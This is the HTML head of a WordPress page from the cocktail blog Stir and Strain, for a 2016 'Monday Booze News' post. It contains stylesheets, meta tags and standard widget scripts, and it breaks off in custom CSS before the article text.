

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stirandstrain.com/2016/02/01/monday-booze-news-george-costanza-got-a-bar-the-perfect-age-for-whiskey-and-i-dont-want-to-drink-a-cocktail-that-looks-like-hair/
body_size: 16571
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Monday Booze News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.stirandstrain.com' />
<link rel='dns-prefetch' href='//cdn001.milotree.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Feed" href="https://www.stirandstrain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Comments Feed" href="https://www.stirandstrain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Monday Booze News George Costanza got a bar, the perfect age for whiskey, and I don&#039;t want to drink a cocktail that looks like hair Comments Feed" href="https://www.stirandstrain.com/2016/02/01/monday-booze-news-george-costanza-got-a-bar-the-perfect-age-for-whiskey-and-i-dont-want-to-drink-a-cocktail-that-looks-like-hair/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stirandstrain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stirandstrain.com%2F2016%2F02%2F01%2Fmonday-booze-news-george-costanza-got-a-bar-the-perfect-age-for-whiskey-and-i-dont-want-to-drink-a-cocktail-that-looks-like-hair%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stirandstrain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stirandstrain.com%2F2016%2F02%2F01%2Fmonday-booze-news-george-costanza-got-a-bar-the-perfect-age-for-whiskey-and-i-dont-want-to-drink-a-cocktail-that-looks-like-hair%2F&#038;format=xml" />
<link rel="canonical" href="https://www.stirandstrain.com/2016/02/01/monday-booze-news-george-costanza-got-a-bar-the-perfect-age-for-whiskey-and-i-dont-want-to-drink-a-cocktail-that-looks-like-hair/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='foodie-pro-theme-css' href='https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/style.css?ver=3.2.0' type='text/css' media='all' />
<style id='foodie-pro-theme-inline-css' type='text/css'>
.genesis-nav-menu, .genesis-nav-menu .sub-menu, .entry-footer .entry-meta, .post-meta, li.comment{border-color:#00a594;}a, .entry-meta a, .post-info a, .post-meta a, .site-footer a, .entry-content a{color:#00a594;}a:hover, .entry-meta a:hover, .post-info a:hover, .post-meta a:hover, .site-footer a:hover{color:#00a594;}.genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a{color:#00a594;}body, .site-description, .sidebar .featured-content .entry-title{font-family:"Nunito","Helvetica Neue",sans-serif;font-weight:400;font-size:15px;}.genesis-nav-menu{font-family:"Nunito","Helvetica Neue",sans-serif;}h1, h2, h3, h4, h5, h6, .site-title, .entry-title, .widgettitle{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;}.entry-title{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;font-size:27px;}.button, .button-secondary, button, input[type="button"], input[type="reset"], input[type="submit"], a.more-link, .more-from-category a{font-family:"Nunito","Helvetica Neue",sans-serif;}
/*# sourceURL=foodie-pro-theme-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gumroad_block-cgb-style-css-css' href='https://www.stirandstrain.com/wp-content/plugins/gumroad/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aalb_basics_css-css' href='https://www.stirandstrain.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%7CLibre+Baskerville%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.stirandstrain.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=wp-0b686b9cd4b889ceb7d44236f1faa081" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="https://www.stirandstrain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stirandstrain.com/wp-json/wp/v2/posts/2492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stirandstrain.com/xmlrpc.php?rsd" />
		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	<script type="text/javascript">
	window._zem_rp_post_id = '2492';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = 'Monday+Booze+News';
	window._zem_rp_post_tags = ['notes', 'booze+news', 'booze+news', 'notes', 'hous', 'booz', 'magic', 'internet', 'bar', 'sunris', 'donald', 'australia', 'georg', 'whiskei', 'tequila', 'champagn', 'vintag', 'cocktail', 'wine'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://www.stirandstrain.com/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '4';
</script>
<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical-m.css?version=1.14" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.stirandstrain.com/xmlrpc.php" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Monday Booze News George Costanza got a bar, the perfect age for whiskey, and I don&#039;t want to drink a cocktail that looks like hair" />
<meta property="og:url" content="https://www.stirandstrain.com/2016/02/01/monday-booze-news-george-costanza-got-a-bar-the-perfect-age-for-whiskey-and-i-dont-want-to-drink-a-cocktail-that-looks-like-hair/" />
<meta property="og:description" content="Want to start a vintage liquor collection? Head out to the country. Slimming down for the New Year? You need a 10-in-1 bar tool and throw the rest out*. Cocktail Competition Alert!! Tales of the Co…" />
<meta property="article:published_time" content="2016-02-01T08:05:20+00:00" />
<meta property="article:modified_time" content="2016-01-31T21:34:11+00:00" />
<meta property="og:site_name" content="Stir and Strain" />
<meta property="og:image" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@stirandstrain" />
<meta name="twitter:text:title" content="Monday Booze News &lt;small class=&quot;subtitle&quot;&gt;George Costanza got a bar, the perfect age for whiskey, and I don&#039;t want to drink a cocktail that looks like hair&lt;/small&gt;" />
<meta name="twitter:image" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":300}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-0b686b9cd4b889ceb7d44236f1faa081","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/* Mobile-first order */

.site-header {
	padding-bottom: 0;
}

.title-area {
	
	margin:0;
	padding: 0;

    /* background-image: url('http://localhost:8888/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg'); */
    background-image: url('https://www.stirandstrain.com/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg');
    background-repeat: no-repeat;

    display: flex;
    flex-direction: column;


    height: 150px;
    justify-content: flex-start;
	 background-size: 185vw auto;
	background-position: 100% 14vw;
    
    
}

@media only screen and (min-width: 390px) {
    .title-area {

        
     background-size: 185vw auto;
